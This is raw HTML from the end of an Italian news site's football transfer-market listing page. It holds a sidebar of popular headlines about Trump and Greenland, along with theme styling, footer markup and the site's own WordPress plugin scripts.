        </div><div class="page-nav td-pb-padding-side"><a href="https://www.italynews.it/pagina/sport/calcio/calciomercato/page/2"  aria-label="prev-page" ><i class="page-nav-icon td-icon-menu-left"></i></a><a href="https://www.italynews.it/pagina/sport/calcio/calciomercato" class="first" title="1">1</a><a href="https://www.italynews.it/pagina/sport/calcio/calciomercato/page/2" class="page" title="2">2</a><span class="current">3</span><a href="https://www.italynews.it/pagina/sport/calcio/calciomercato/page/4" class="page" title="4">4</a><span class="extend">...</span><a href="https://www.italynews.it/pagina/sport/calcio/calciomercato/page/31" class="last" title="31">31</a><a href="https://www.italynews.it/pagina/sport/calcio/calciomercato/page/4"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 3 of 31</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_85  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_85{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_85,.tdi_85 .tdc-inner-columns{display:block}.tdi_85 .tdc-inner-columns{width:100%}.tdi_85{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_85 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_85{padding-top:20px!important;width:100%!important}}</style>
<div class="tdi_84_rand_style td-element-style" ><style>.tdi_84_rand_style{background-color:#ededed!important}</style></div><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87 .vc_column-inner>.wpb_wrapper,.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_88 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{padding-top:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_89 .tdm-title{color:#000000}body .tdi_89:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_89 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_89:hover .tdm-title{cursor:default}body .tdi_89 .tdm-title-line:after{background:#000000}.tdi_89:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_89 .tdm-title-line:after{background:#000000}.tdi_89 .tdm-title-line{width:100px;height:30px}.tdi_89 .tdm-title-line:after{height:3px;bottom:40%}.tdi_89 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-title-line{width:90px}.tdi_89 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_89 "><div class="tdm-title tdm-title-md">Follow us</div><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_social_counter tdi_90 td-social-style7 td-social-boxed td-pb-border-top td_block_template_1">
<style>.tdi_90{margin-bottom:10px!important}</style>
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-style7 .td-social-list{margin-left:-8px;margin-right:-8px;margin-bottom:-16px}.td-social-style7 .td_social_type .td-social-box{background-color:#222;margin:0 8px 16px}.td-social-style7 .td_social_facebook:hover .td-social-box{background-color:#516eab!important}.td-social-style7 .td_social_rss:hover .td-social-box{background-color:#ff6600!important}.td-social-style7 .td_social_soundcloud:hover .td-social-box{background-color:#ff5419!important}.td-social-style7 .td_social_twitter:hover .td-social-box{background-color:#29c5f6!important}.td-social-style7 .td_social_vimeo:hover .td-social-box{background-color:#006599!important}.td-social-style7 .td_social_youtube:hover .td-social-box{background-color:#e14e42!important}.td-social-style7 .td_social_instagram:hover .td-social-box{background-color:#417096!important}.td-social-style7 .td_social_pinterest:hover .td-social-box{background-color:#ca212a!important}.td-social-style7 .td_social_tiktok:hover .td-social-box{background-color:#009191!important}.td-social-style7 .td_social_twitch:hover .td-social-box{background-color:#9147FF!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:1018px){.td-social-style7 .td-social-list{margin-left:-2px;margin-right:-2px;margin-bottom:-4px}}@media (min-width:768px) and (max-width:1018px){.td-social-style7 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td-social-style7 .td_social_type .td-social-box{margin:0 2px 4px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,912</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_column_title tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{padding-top:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_92 .tdm-title{color:#000000}body .tdi_92:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_92 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_92:hover .tdm-title{cursor:default}body .tdi_92 .tdm-title-line:after{background:#000000}.tdi_92:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_92 .tdm-title-line:after{background:#000000}.tdi_92 .tdm-title-line{width:140px;height:30px}.tdi_92 .tdm-title-line:after{height:3px;bottom:40%}.tdi_92 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdm-title-line{width:126px}.tdi_92 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_92 "><div class="tdm-title tdm-title-md">Most Popular</div><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_93 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:24px!important}@media (max-width:767px){.tdi_93{margin-bottom:40px!important}}</style>
<style>.tdi_93 .td-module-thumb{height:200px}.tdi_93 .td-module-thumb{margin-left:-0px}.tdi_93 .td_module_wrap{margin-bottom:24px}.tdi_93 .td_module_wrap:last-child{margin-bottom:0}.tdi_93.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_93 .entry-thumb{background-position:center 50%}body .tdi_93 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_93 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_93 .td-post-vid-time{display:inline-block}.tdi_93 .td-module-meta-info{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin:0 auto;padding:25px}.tdi_93 .td-module-meta-info,.tdi_93 .td-next-prev-wrap{text-align:center}.tdi_93 .td-image-container{margin-left:auto;margin-right:auto}.tdi_93 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .td-excerpt{margin:18px 0 0 0;display:none}.tdi_93 .td-post-category:not(.td-post-extra-category){display:none}.tdi_93 .td-author-date{display:none}.tdi_93 .td-post-author-name{display:none}.tdi_93 .td-post-date,.tdi_93 .td-post-author-name span{display:none}.tdi_93 .entry-review-stars{display:none}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-read-more{display:none}.tdi_93 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.2)}.tdi_93.td_with_ajax_pagination .td-next-prev-wrap a{color:#ffffff;background-color:#000000}.tdi_93.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#ffffff;background-color:#000000}.tdi_93 .td-module-title a{color:#ffffff}.tdi_93 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_93 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:1141px){html:not([class*='ie']) .tdi_93 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td-module-thumb{height:170px}.tdi_93 .td_module_wrap{margin-bottom:20px}.tdi_93 .td_module_wrap:last-child{margin-bottom:0}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td-module-thumb{height:150px}.tdi_93 .td_module_wrap{margin-bottom:15px}.tdi_93 .td_module_wrap:last-child{margin-bottom:0}.tdi_93 .td-module-meta-info{padding:20px}.tdi_93 .entry-title{font-size:14px!important}}@media (max-width:767px){}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"image_align":"center","meta_info_align":"center","image_margin":"0","image_size":"td_696x0","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIyMCJ9","modules_height":"eyJhbGwiOiIyMDAiLCJwb3J0cmFpdCI6IjE1MCIsImxhbmRzY2FwZSI6IjE3MCJ9","f_title_font_family":"445","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_spacing":"1","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mix_type":"","color_overlay":"rgba(0,0,0,0.2)","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","sort":"","title_txt":"#ffffff","title_txt_hover":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI0IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"3","art_title":"0","td_ajax_preloading":"preload","ajax_pagination":"next_prev","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#000000","category_id":"","mc2_title_tag":"p","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_el":"","post_ids":"-99518","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_2";
block_tdi_93.post_count = "3";
block_tdi_93.found_posts = "37162";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "12388";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_93 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.italynews.it/notizia-di-copertina/2026/01/19/trump-collega-nobel-e-groenlandia-non-sento-piu-lobbligo-di-pensare-alla-pace-121765.html"  rel="bookmark" class="td-image-wrap " title="Trump collega Nobel e Groenlandia: &#8220;Non sento più l&#8217;obbligo di pensare alla pace&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.italynews.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-11.19.47-696x493.png')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.italynews.it/notizia-di-copertina/2026/01/19/trump-collega-nobel-e-groenlandia-non-sento-piu-lobbligo-di-pensare-alla-pace-121765.html"  rel="bookmark" title="Trump collega Nobel e Groenlandia: &#8220;Non sento più l&#8217;obbligo di pensare alla pace&#8221;">Trump collega Nobel e Groenlandia: &#8220;Non sento più l&#8217;obbligo di pensare alla pace&#8221;</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.italynews.it/notizia-di-copertina/2026/01/19/%f0%9f%8c%8d-greenland-and-the-historical-roots-of-a-geopolitical-issue-the-lansing-declaration-of-august-4-1916-121758.html"  rel="bookmark" class="td-image-wrap " title="🌍 Greenland and the Historical Roots of a Geopolitical Issue The Lansing Declaration of August 4, 1916" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.italynews.it/wp-content/uploads/2026/01/standard_compressed_csm_Erklaering_cdcacb99b3.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.italynews.it/notizia-di-copertina/2026/01/19/%f0%9f%8c%8d-greenland-and-the-historical-roots-of-a-geopolitical-issue-the-lansing-declaration-of-august-4-1916-121758.html"  rel="bookmark" title="🌍 Greenland and the Historical Roots of a Geopolitical Issue The Lansing Declaration of August 4, 1916">🌍 Greenland and the Historical Roots of a Geopolitical Issue The Lansing Declaration of August 4, 1916</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.italynews.it/notizia-di-copertina/2026/01/18/impeachment-trump-perche-il-rischio-e-reale-midterm-epstein-files-e-uso-del-potere-militare-senza-il-congresso-121756.html"  rel="bookmark" class="td-image-wrap " title="Impeachment Trump, perché il rischio è reale: midterm, Epstein Files e uso del potere militare senza il Congresso" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.italynews.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-09.17.33-696x522.jpeg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.italynews.it/notizia-di-copertina/2026/01/18/impeachment-trump-perche-il-rischio-e-reale-midterm-epstein-files-e-uso-del-potere-militare-senza-il-congresso-121756.html"  rel="bookmark" title="Impeachment Trump, perché il rischio è reale: midterm, Epstein Files e uso del potere militare senza il Congresso">Impeachment Trump, perché il rischio è reale: midterm, Epstein Files e uso del potere militare senza il Congresso</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>
        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-52032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-52032"><a href="https://italynews.it/wp-admin">Accesso giornalisti</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696f0ce81350b
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@surecart\/checkout":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout\/index.js?ver=b851c1733a0c206ca80b","@surecart\/checkout-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-events\/index.js?ver=ed9647bd6c7865efe2ad","@wordpress\/interactivity":"https:\/\/www.italynews.it\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb","@surecart\/checkout-service":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-actions\/index.js?ver=644067ed5ed79d43f6b1","@surecart\/google-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/google\/index.js?ver=d92e383a18bcf54ea538","@surecart\/facebook-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/facebook\/index.js?ver=cf5c6499cb7b867894c1","@surecart\/a11y":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/a11y\/index.js?ver=fbe783039308da940df7","@surecart\/api-fetch":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/fetch\/index.js?ver=1bfba8ea0694a193022a"}}
</script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/cart/index.js?ver=4b29ce0031f7a842a5ab" id="@surecart/cart-js-module"></script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/checkout/index.js?ver=b851c1733a0c206ca80b" id="@surecart/checkout-js-module"></script>
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"state":{"surecart/checkout":{"checkout":{"line_items":{"data":[]}},"discountIsRedeemable":false,"isDiscountApplied":false,"itemsCount":0,"hasItems":false}}}
</script>
				<script>
					window.scFetchData =
					{"root_url":"https:\/\/www.italynews.it\/wp-json\/","nonce":"e6e975aae6","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce"}				</script>
